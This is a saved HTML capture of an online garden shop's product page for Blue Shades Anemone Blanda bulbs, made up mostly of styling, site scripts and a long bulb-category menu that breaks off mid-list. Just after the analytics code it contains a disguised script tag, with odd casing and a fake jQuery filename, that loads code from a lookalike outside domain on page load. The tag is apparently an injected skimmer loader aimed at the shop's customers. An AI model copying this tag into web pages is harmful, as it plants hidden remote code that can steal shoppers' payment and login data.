

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/3155989/%20Blue%20Shades%20Anemone%20Blanda
body_size: 22669
content:
<!DOCTYPE html>
<html>
<head>
<title>Mary's Garden Patch: Blue Shades Anemone Blanda</title>
<meta name="keywords" content="Blue Shades Anemone Blanda, blue anemone, Grecian Windflowers, flower bulb">
<meta name="description" content="Blue Shades Anemone Blanda (Grecian Windflower) produces lots of very attractive, mid to dark blue flowers throughout early Spring.">
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.marysgardenpatch.com/3155989/ Blue Shades Anemone Blanda">
<meta property="og:title" content="Blue Shades Anemone Blanda">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.marysgardenpatch.com/files/3155989/Anemone/Blue_Shades.jpg">
<meta property="fb:admins" content="https://www.facebook.com/pages/MarysGardenPatchcom/102998563079842">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e2eae1; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768986020689"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?cache=1768986034097"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986010517"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Blue Shades Anemone Blanda" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Blue+Shades+Anemone+Blanda&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
